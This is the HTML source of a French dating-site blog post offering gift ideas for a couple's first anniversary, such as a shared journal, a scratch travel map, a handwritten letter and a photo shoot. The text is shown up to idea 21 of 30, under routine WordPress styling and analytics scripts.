var wpcd_object = {"ajaxurl":"https:\/\/www.planeteradicale.org\/wp-admin\/admin-ajax.php","security":"a96b9e4555"};
var wpcd_main_js = {"minutes":"minutes","seconds":"seconds","hours":"hours","day":"day","week":"week","expired_text":"This offer has expired!","word_count":"30","button_text":"Copier","after_copy":"Copi\u00e9","vote_success":"You have voted successfully!","vote_fail":"Voting failed!","vote_already":"You have voted already!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/js/main.js?ver=3.2.2" id="wpcd-main-js-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/js/jquery.countdown.min.js?ver=3.2.2" id="wpcd-countdown-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.planeteradicale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.planeteradicale.org/wp-json/wp/v2/posts/4881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.planeteradicale.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.planeteradicale.org/?p=4881' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.planeteradicale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planeteradicale.org%2Fcadeau-1-an-couple%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.planeteradicale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planeteradicale.org%2Fcadeau-1-an-couple%2F&#038;format=xml" />
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="5536ccf0-e5ea-46a4-b531-5d0b8b42b484",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;cb_wp.post_data={"id":4881,"tags":[],"post_type":"post","cats":[6]};</script><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-fccedc7c";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<link rel="preload" href="https://www.planeteradicale.org/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">  .widget .title:after{border-bottom:2px solid #8035be;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#8035be;}.wpsm_promobox.rehub_promobox{border-left-color:#8035be!important;}.color_link{color:#8035be !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#8035be;}.btn_more:hover,.tw-pagination .current{border:1px solid #8035be;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #8035be;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #8035be inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #8035be;}.rething_item a.cat{border-bottom-color:#8035be}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #8035be;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #8035be;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#8035be !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#8035be;}@media (max-width:767px){.postNavigation .postnavprev{background:#8035be;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#8035be;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000}  .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:0 !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #de1414 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px #d3d3d3 !important;}.rehub_offer_coupon:hover{border:1px dashed #de1414;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#de1414}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#de1414 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#de1414;border:1px solid #de1414;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#8035be;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#8035be;}</style><style>.review-text .buttons_col{text-align:center}
.post .priced_block .btn_offer_block { float: none; }
.post .priced_block{text-align:center}</style><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101123634);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4881 single-format-standard wp-embed-responsive wp-theme-rehub-theme wpb-js-composer js-comp-ver-7.4 vc_responsive">

	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<div class="textlogo pb10 fontbold rehub-main-color">PlaneteRadicale</div>
                    <div class="sloganlogo lineheight15">une rencontre sérieuse sinon rien</div>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form  role="search" method="get" class="search-form" action="https://www.planeteradicale.org/">
  	<input type="text" name="s" placeholder="Chercher"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Chercher"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                         
                                                                                   
                                                                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-accueil" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.planeteradicale.org/">Accueil</a></li>
<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.planeteradicale.org/draguer-sur-internet/">Draguer sur internet</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.planeteradicale.org/meilleur-site-de-rencontre/">Meilleur site de rencontre</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.planeteradicale.org/site-de-rencontre-senior/">Sites de rencontre sénior</a></li>
<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.planeteradicale.org/application-de-rencontre/">Applications de rencontre</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side single clearfix"> 
            <div class="rh-post-wrapper">           
                                                        <article class="post-inner post post-4881 type-post status-publish format-standard has-post-thumbnail hentry category-seduire-un-homme" id="post-4881">
                        <!-- Title area -->
                        <div class="rh_post_layout_metabig">
                            <div class="title_single_area mb15">
                                <div class="breadcrumb font90 rh_opacity_7"><a href="https://www.planeteradicale.org/" >Accueil</a> &raquo; <span><a  href="https://www.planeteradicale.org/seduire-un-homme/">Séduire un homme</a></span> &raquo; <span class="current">Cadeau 1 an de couple : 30 idées originales pour célébrer votre relation</span></div><!-- .breadcrumbs --> 
                                <div class="rh-cat-list-title"><a class="rh-cat-label-title rh-cat-6" href="https://www.planeteradicale.org/seduire-un-homme/" title="Voir tous les articles dans Séduire un homme">Séduire un homme</a></div>                        
                                <h1>Cadeau 1 an de couple : 30 idées originales pour célébrer votre relation</h1>                                                           
                                <div class="meta post-meta-big flowhidden mb15 pb15 greycolor border-grey-bottom">
                                    					<div class="floatleft mr15 rtlml15">
								<span class="floatleft authortimemeta lineheight20 fontbold">
														</span>	
			</div>
			<div class="floatright ml15 postviewcomm font15px lineheight25 mt5">
					
							
			</div>
			
	 
                                </div>
                                <div class="clearfix"></div> 
                                                                   
                                                           
                            </div>
                        </div>
                                                 
                        										                        
                                
                                                  

                        <p>Voilà que vous fêtez vos <strong>1 an de relation.</strong> Bravo, c’est une date symbolique, qui prouve que votre couple est sur de bons rails. Pour célébrer cet anniversaire spécial, vous pouvez offrir un présent qui montrera à l’autre que vous tenez à lui. On vous liste 30 idées <strong>cadeau 1 an de couple</strong>, pour tous les goûts. Que vous soyez créatif, aventureux ou plus traditionnel, vous dénicherez ici de quoi ravir votre partenaire !</p>
<h2>1. Un journal de couple</h2>
<p>Comme un journal intime, mais destiné à être rempli à deux, ce journal de couple est une excellente idée pour les partenaires les plus complices. Chacun écrira ce qui le marque à <strong>des dates précises</strong>, vous pourrez coller des photos, griffonner de petits mots doux, pour un cahier d’amoureux qui vous accompagnera <strong>tout au long de votre relation</strong> et qui s’étoffera au fil du temps.</p>
<p>De quoi avoir, dans quelques années, une véritable bible de votre amour !</p>
<h2>2. Une partition musicale de votre chanson</h2>
<p>Vous vous êtes peut-être rencontrés en dansant sur <strong>une chanson précise</strong>, ou alors vous adorez tous les 2 la même musique. Pensez donc à offrir une partition de cette chanson, qui encadrée sera du plus bel effet. À chaque fois que l’autre la regardera, il devrait esquisser un petit sourire !</p>
<h2>3. Une carte de voyage à gratter</h2>
<p>Une carte de voyage à gratter est un cadeau 1 an de couple sympa, qui porte surtout un message : <strong>voyageons !</strong> Le principe est de gratter les pays que vous avez déjà fait et vous pouvez donc offrir la carte avec déjà un pays gratté : celui de votre prochaine destination. Fun et mystérieux pour celui qui découvre ce présent !</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4882" src="https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg" alt="cadeau 1 an couple" width="600" height="459" srcset="https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg 600w, https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple-300x230.jpg 300w, https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple-1024x783.jpg 1024w, https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple-767x587.jpg 767w, https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple-1536x1175.jpg 1536w, https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple-2048x1567.jpg 2048w, https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple-788x602.jpg 788w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2>4. Un dîner romantique maison</h2>
<p>Pour un cadeau de 1 ans de couple romantique au possible, vous pouvez opter pour <strong>le dîner aux chandelles à la maison</strong>. Les adeptes de la cuisine pourront se mettre aux fourneaux, les autres commander un délicieux repas. L’important, c’est l’ambiance, l’intimité et ce moment de douceur partagé avec votre partenaire. De quoi ravir les sens !</p>
<h2>5. Une lettre manuscrite</h2>
<p>Ecrire <strong>une lettre d’amour à la main</strong> a un charme intemporel. Votre partenaire trouvera déjà le geste beau, c’est certain, mais c’est surtout une manière de lui dévoiler vos sentiments les plus profonds. Il/elle sait que vous l’aimez, mais vous avez là l’occasion d’exprimer toute la puissance de votre amour en usant de bons mots.</p>
<h2>6. Des bijoux de couple</h2>
<p>Pour les anniversaires de couples, le bijou reste un classique indémodable. Mais pour changer, vous pouvez offrir <strong>un duo de bijoux</strong> – bague, collier, bracelets – où chacun portera le sien. C’est mignon et vous aurez toujours une partie de l’autre avec vous, mais quand vous êtes loin !</p>
<p><strong>A lire également</strong> : <a href="https://www.planeteradicale.org/dire-tu-me-manques-a-un-homme/">Dire Tu me manques à un homme</a></p>
<h2>7. Une boîte à souvenirs</h2>
<p>Dans cette boîte, vous mettrez des <strong>souvenirs matériels de l’année</strong> que vous venez de passer ensemble : le ticket de votre premier cinéma, une photo d’un moment qui vous a marqué, un post-it qu’il/elle vous a écrit et que vous avez conservé précieusement. Comme cadeau de 1 an de couple, c’est génial ! L’avantage, c’est que votre partenaire pourra continuer à <strong>garnir cette boîte</strong> de tous les souvenirs que vous continuerez à créer ensemble.</p>
<h2>8. Un weekend spécial</h2>
<p>Partir à deux fait un bien fou en général alors la célébration de vos 1 an de couple est l’occasion rêvée d’en profiter. Choisissez <strong>un séjour dépaysant</strong> dans la région ou dans une ville que vous souhaitez découvrir tous les deux et évadez-vous, pendant 1 ou 2 jours. Prévoyez tout – logement, restaurants, activités – et votre partenaire n’aura qu’une hâte : que ce weekend arrive au plus vite !</p>
<h2>9. Un portait de vous 2</h2>
<p>Vous avez certainement une photo de vous deux qui vous plaît particulièrement. Vous pouvez la faire encadrer et l’offrir comme cadeau de 1 an de couple, en prenant soin de choisir <strong>le plus beau des cadres</strong>. Elle pourra ainsi trôner sur la table de votre chevet de votre bien-aimé(é) qui la regardera attendri(e) aussi souvent que possible.</p>
<h2>10. Des chocolats surprises</h2>
<p>Les chocolats sont toujours appréciés mais il ne s’agit pas d’offrir une simple boîte de chocolats. Non, l’idée est de lui faire <strong>livrer par surprise</strong>, chez lui/elle, sur son lieu de travail, à la maison ou partout où se trouve votre partenaire pour le surprendre. De quoi aller plaisir et joli geste !</p>
<h2>11. Une activité à sensation</h2>
<p>Après un an de couple, on a parfois l’impression que les choses ralentissent un peu. Pourquoi ne pas donner un bon coup de pied dans la fourmilière en offrant <strong>un cadeau à sensation</strong>. Choisissez une activité folle – saut en parachute, tour d’hélicoptère, session de jet-ski, etc. – et préparez-vous à passer un moment inoubliable.</p>
<h2>12. Un shooting photo à 2</h2>
<p>Le shooting photo est une excellente idée de cadeau de 1 an de couple, puisque vous disposerez ainsi d’un souvenir impérissable. Sous l’objectif d’un professionnel, <strong>vous immortaliserez votre amour</strong> et votre partenaire sera enchanté que vous acceptiez de passer devant l’appareil photo à ses côtés !</p>
<h2>13. Un parcours lié à votre premier rendez-vous</h2>
<p>Pour les plus romantiques, l’idée de retracer le parcours de <strong>votre premier rendez-vous</strong> est très intéressante. Vous vous retrouverez au même endroit qu’un an auparavant et vous referez les mêmes activités (ou les plus agréables !) qu’alors. De quoi raviver de très bons moments !</p>
<h2>14. Une BD personnalisée</h2>
<p>Le cadeau personnalisé est souvent un bon choix et dans l’option d’un cadeau de 1 an de couple, la Bande Dessinée dont <strong>vous êtes les protagonistes</strong> est même une excellente idée. Des dessinateurs professionnels proposent de vous dessiner, dans des situations de couples qui vous amuseront. Si vous êtes en quête d’originalité, c’est une très bonne option !</p>
<h2>15. Un album photo de vos plus beaux moments</h2>
<p>Les photos font partie de ces cadeaux remplis de souvenirs et particulièrement touchants. Regroupez vos images favorites, de vous, de votre partenaire, de vous 2, et faites-en <strong>un album spécial 1 an</strong> que vous agrémenterez de petits mots et de légendes amusantes. Ça fonctionne à tous les coups !</p>
<p><img decoding="async" class="aligncenter size-full wp-image-4884" src="https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear.jpg" alt="couple wear" width="499" height="500" srcset="https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear.jpg 499w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear-299x300.jpg 299w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear-1022x1024.jpg 1022w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear-150x150.jpg 150w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear-767x769.jpg 767w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear-1533x1536.jpg 1533w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear-2044x2048.jpg 2044w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-wear-788x789.jpg 788w" sizes="(max-width: 499px) 100vw, 499px" /></p>
<h2>16. Un sablier avec votre date de rencontre</h2>
<p>Pour symboliser ce temps passé ensemble, pourquoi ne pas offrir un sablier avec vos prénoms et la date de votre rencontre. En plus d’être un joli objet de décoration et même un objet pratique dans certains cas, ce sablier aura une signification particulière comme cadeau de 1 an de couple : celle du <strong>temps qui s’écoule paisiblement</strong> quand vous êtes ensemble.</p>
<h2>17. Un gâteau en bonbon</h2>
<p>Parfait pour les gourmands qui ne s’autorisent pas trop d’excès en général, un gros gâteau de bonbons sera l’occasion de marquer le coup pour une soirée placée sous <strong>le signe du lâcher-prise</strong>. Il sera mangé sans retenue, avec un plaisir non-dissimulé, et vous en profiterez comme deux enfants (si l’autre le partage… !).</p>
<h2>18. Un bel objet décoratif</h2>
<p>Le choix est vaste en matière d’objet de décoration, surtout pour un cadeau de 1 an de couple. On pense à une belle statuette représentant <strong>deux amoureux</strong>, à un joli tableau ayant pour thème l’amour, ou encore à une horloge stylisée qui représente le temps où vous êtes tous les 2. Le meilleur objet dépend de votre compagnon/de votre compagne mais l’idée est toujours la même : il doit témoigner de votre amour pour l’autre.</p>
<h2>19. Une parure pour votre lit</h2>
<p>Si vous célébrer vos 1 an de couple, il y a un lieu où vous avez du passé pas mal de temps dernièrement : la chambre à coucher et plus particulièrement <strong>le lit</strong> ! Envisagez-donc d’offrir une parure magnifique pour ce mobilier, qui transcendera l’espace et vous permettra de vous blottir confortablement tous les deux, pour de nombreuses années encore. Le message est lancé !</p>
<h2>20. Un ensemble Couple-Wear</h2>
<p>Depuis quelques années, la mode des <strong>couple-wear</strong> (soit les habits de couple) fait fureur chez les plus jeunes et il peut être amusant d’y céder. Vous pouvez offrir une double tenu que vous portez ensemble dehors, si vous adoptez ce style de couple, ou bien des habits similaires pour rester à la maison en mode Cocooning. De quoi avoir de bonnes crises de rigolade si vous choisissez des modèles aussi loufoques que des tenues de licornes ou des pyjamas à forme d’animaux.</p>
<p><strong>A lire aussi</strong> : <a href="https://www.planeteradicale.org/comment-reconnaitre-un-homme-serieux/">Comment savoir s’il veut du sérieux ?</a></p>
<h2>21. Un poème</h2>
<p>On évoquait la lettre d’amour manuscrite mais pour célébrer vos un an, vous pouvez aller plus loin et rédiger <strong>un véritable poème</strong>. Une ode à votre amour pour votre partenaire, qui devrait le toucher durablement. Il faut s’impliquer, trouver les bons mots pour exprimer cet amour, mais comme cadeau de 1 an de couple, c’est superbe !</p>
